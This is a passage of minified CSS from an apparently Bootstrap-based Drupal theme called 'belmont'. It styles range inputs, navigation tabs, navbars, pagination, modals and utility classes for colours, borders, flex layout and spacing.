ease-in-out;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:active{background-color:#37abee}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.custom-range::-ms-thumb:active{background-color:#37abee}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#979797}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#979797}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#979797}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.nav,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{text-decoration:none}.nav-link.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:2px solid #dee2e6}.nav-tabs .nav-item,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li{margin-bottom:-2px}.nav-tabs .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a{border:2px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item.show body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,.nav-tabs .nav-link.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show a,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs .nav-item.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.is-active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.is-active{color:#fff;background-color:#094669}.nav-fill .nav-item,.nav-fill body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-fill ul>li{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-justified ul>li{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .tab-content>a.is-active{display:block}.navbar{position:relative;padding:0}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.29375rem;padding-bottom:.29375rem;margin-right:0;font-size:1.375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.belmont-navigation,.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.5rem .75rem;font-size:1.375rem;line-height:1;background-color:transparent;border:2px solid transparent;border-radius:40px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{flex-wrap:nowrap}.navbar-expand .belmont-navigation,.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.show{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.show{color:#fff}.navbar-dark .navbar-toggler{color:#fff;border-color:hsla(0,0%,100%,0)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.breadcrumb-item.is-active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-2px;line-height:1.25;color:#094669;background-color:#fff;border:2px solid #dee2e6}.page-link:hover{z-index:2;color:#031723;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.page-item.is-active .page-link{z-index:3;color:#fff;background-color:#094669;border-color:#094669}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.9625rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.close{float:right;font-size:1.65rem;font-weight:700;line-height:1;color:#ec342e;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#ec342e;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable .modal-content{max-height:none}.modal-dialog-centered.modal-dialog-scrollable:before{content:none}.modal-content{display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#f0f2f3;background-clip:padding-box;border:0 solid #fff;border-radius:0;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem 0;border-bottom:0 solid #fff;border-top-left-radius:0;border-top-right-radius:0}.modal-header .close{padding:1rem 1rem 0;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;align-items:center;justify-content:flex-end;padding:.75rem;border-top:0 solid #fff;border-bottom-right-radius:0;border-bottom-left-radius:0}.modal-footer>*{margin:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}.align-baseline{vertical-align:baseline!important}.align-top{vertical-align:top!important}.align-middle{vertical-align:middle!important}.align-bottom{vertical-align:bottom!important}.align-text-bottom{vertical-align:text-bottom!important}.align-text-top{vertical-align:text-top!important}.bg-primary{background-color:#094669!important}a.bg-primary:focus,a.bg-primary:hover,button.bg-primary:focus,button.bg-primary:hover{background-color:#05273a!important}.bg-secondary{background-color:#ec342e!important}a.bg-secondary:focus,a.bg-secondary:hover,button.bg-secondary:focus,button.bg-secondary:hover{background-color:#d41913!important}.bg-success{background-color:#ec342e!important}a.bg-success:focus,a.bg-success:hover,button.bg-success:focus,button.bg-success:hover{background-color:#d41913!important}.bg-info{background-color:#fff!important}a.bg-info:focus,a.bg-info:hover,button.bg-info:focus,button.bg-info:hover{background-color:#e6e6e6!important}.bg-warning{background-color:#ffc107!important}a.bg-warning:focus,a.bg-warning:hover,button.bg-warning:focus,button.bg-warning:hover{background-color:#d39e00!important}.bg-danger{background-color:#ec342e!important}a.bg-danger:focus,a.bg-danger:hover,button.bg-danger:focus,button.bg-danger:hover{background-color:#d41913!important}.bg-light{background-color:#f8f9fa!important}a.bg-light:focus,a.bg-light:hover,button.bg-light:focus,button.bg-light:hover{background-color:#dae0e5!important}.bg-dark{background-color:#343a40!important}a.bg-dark:focus,a.bg-dark:hover,button.bg-dark:focus,button.bg-dark:hover{background-color:#1d2124!important}.bg-white{background-color:#fff!important}.bg-transparent{background-color:transparent!important}.border{border:2px solid #dee2e6!important}.border-top{border-top:2px solid #dee2e6!important}.border-right{border-right:2px solid #dee2e6!important}.border-bottom{border-bottom:2px solid #dee2e6!important}.border-left{border-left:2px solid #dee2e6!important}.border-0{border:0!important}.border-top-0{border-top:0!important}.border-right-0{border-right:0!important}.border-bottom-0{border-bottom:0!important}.border-left-0{border-left:0!important}.border-primary{border-color:#094669!important}.border-secondary,.border-success{border-color:#ec342e!important}.border-info{border-color:#fff!important}.border-warning{border-color:#ffc107!important}.border-danger{border-color:#ec342e!important}.border-light{border-color:#f8f9fa!important}.border-dark{border-color:#343a40!important}.border-white{border-color:#fff!important}.rounded-sm{border-radius:.2rem!important}.rounded{border-radius:0!important}.rounded-top{border-top-left-radius:0!important}.rounded-right,.rounded-top{border-top-right-radius:0!important}.rounded-bottom,.rounded-right{border-bottom-right-radius:0!important}.rounded-bottom,.rounded-left{border-bottom-left-radius:0!important}.rounded-left{border-top-left-radius:0!important}.rounded-lg{border-radius:.3rem!important}.rounded-circle{border-radius:50%!important}.rounded-pill{border-radius:50rem!important}.rounded-0{border-radius:0!important}.clearfix:after{display:block;clear:both;content:""}.d-none{display:none!important}.d-inline{display:inline!important}.d-inline-block{display:inline-block!important}.d-block{display:block!important}.d-table{display:table!important}.d-table-row{display:table-row!important}.d-table-cell{display:table-cell!important}.d-flex{display:flex!important}.d-inline-flex{display:inline-flex!important}.embed-responsive{position:relative;display:block;width:100%;padding:0;overflow:hidden}.embed-responsive:before{display:block;content:""}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-21by9:before{padding-top:42.8571428571%}.embed-responsive-16by9:before{padding-top:56.25%}.embed-responsive-4by3:before{padding-top:75%}.embed-responsive-1by1:before{padding-top:100%}.flex-row{flex-direction:row!important}.flex-column{flex-direction:column!important}.flex-row-reverse{flex-direction:row-reverse!important}.flex-column-reverse{flex-direction:column-reverse!important}.flex-wrap{flex-wrap:wrap!important}.flex-nowrap{flex-wrap:nowrap!important}.flex-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-fill{flex:1 1 auto!important}.flex-grow-0{flex-grow:0!important}.flex-grow-1{flex-grow:1!important}.flex-shrink-0{flex-shrink:0!important}.flex-shrink-1{flex-shrink:1!important}.justify-content-start{justify-content:flex-start!important}.justify-content-end{justify-content:flex-end!important}.justify-content-center{justify-content:center!important}.justify-content-between{justify-content:space-between!important}.justify-content-around{justify-content:space-around!important}.align-items-start{align-items:flex-start!important}.align-items-end{align-items:flex-end!important}.align-items-center{align-items:center!important}.align-items-baseline{align-items:baseline!important}.align-items-stretch{align-items:stretch!important}.align-content-start{align-content:flex-start!important}.align-content-end{align-content:flex-end!important}.align-content-center{align-content:center!important}.align-content-between{align-content:space-between!important}.align-content-around{align-content:space-around!important}.align-content-stretch{align-content:stretch!important}.align-self-auto{align-self:auto!important}.align-self-start{align-self:flex-start!important}.align-self-end{align-self:flex-end!important}.align-self-center{align-self:center!important}.align-self-baseline{align-self:baseline!important}.align-self-stretch{align-self:stretch!important}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}.overflow-auto{overflow:auto!important}.overflow-hidden{overflow:hidden!important}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:-webkit-sticky!important;position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal}.shadow-sm{box-shadow:0 .125rem .25rem rgba(0,0,0,.075)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow-lg{box-shadow:0 1rem 3rem rgba(0,0,0,.175)!important}.shadow-none{box-shadow:none!important}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.w-auto{width:auto!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.h-auto{height:auto!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.min-vw-100{min-width:100vw!important}.min-vh-100{min-height:100vh!important}.vw-100{width:100vw!important}.vh-100{height:100vh!important}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:2.5rem!important}.mt-1,.my-1{margin-top:2.5rem!important}.mr-1,.mx-1{margin-right:2.5rem!important}.mb-1,.my-1{margin-bottom:2.5rem!important}.ml-1,.mx-1{margin-left:2.5rem!important}.m-2{margin:3rem!important}.mt-2,.my-2{margin-top:3rem!important}.mr-2,.mx-2{margin-right:3rem!important}.mb-2,.my-2{margin-bottom:3rem!important}.ml-2,.mx-2{margin-left:3rem!important}.m-3{margin:3.5rem!important}.mt-3,.my-3{margin-top:3.5rem!important}.mr-3,.mx-3{margin-right:3.5rem!important}.mb-3,.my-3{margin-bottom:3.5rem!important}.ml-3,.mx-3{margin-left:3.5rem!important}.m-4{margin:4rem!important}.mt-4,.my-4{margin-top:4rem!important}.mr-4,.mx-4{margin-right:4rem!important}.mb-4,.my-4{margin-bottom:4rem!important}.ml-4,.mx-4{margin-left:4rem!important}.m-5{margin:6rem!important}.mt-5,.my-5{margin-top:6rem!important}.mr-5,.mx-5{margin-right:6rem!important}.mb-5,.my-5{margin-bottom:6rem!important}.ml-5,.mx-5{margin-left:6rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:2.5rem!important}.pt-1,.py-1{padding-top:2.5rem!important}.pr-1,.px-1{padding-right:2.5rem!important}.pb-1,.py-1{padding-bottom:2.5rem!important}.pl-1,.px-1{padding-left:2.5rem!important}.p-2{padding:3rem!important}.pt-2,.py-2{padding-top:3rem!important}.pr-2,.px-2{padding-right:3rem!important}.pb-2,.py-2{padding-bottom:3rem!important}.pl-2,.px-2{padding-left:3rem!important}.p-3{padding:3.5rem!important}.pt-3,.py-3{padding-top:3.5rem!important}.pr-3,.px-3{padding-right:3.5rem!important}.pb-3,.py-3{padding-bottom:3.5rem!important}.pl-3,.px-3{padding-left:3.5rem!important}.p-4{padding:4rem!important}.pt-4,.py-4{padding-top:4rem!important}.pr-4,.px-4{padding-right:4rem!important}.pb-4,.py-4{padding-bottom:4rem!important}.pl-4,.px-4{padding-left:4rem!important}.p-5{padding:6rem!important}.pt-5,.py-5{padding-top:6rem!important}.pr-5,.px-5{padding-right:6rem!important}.pb-5,.py-5{padding-bottom:6rem!important}.pl-5,.px-5{padding-left:6rem!important}.m-n1{margin:-2.5rem!important}.mt-n1,.my-n1{margin-top:-2.5rem!important}.mr-n1,.mx-n1{margin-right:-2.5rem!important}.mb-n1,.my-n1{margin-bottom:-2.5rem!important}.ml-n1,.mx-n1{margin-left:-2.5rem!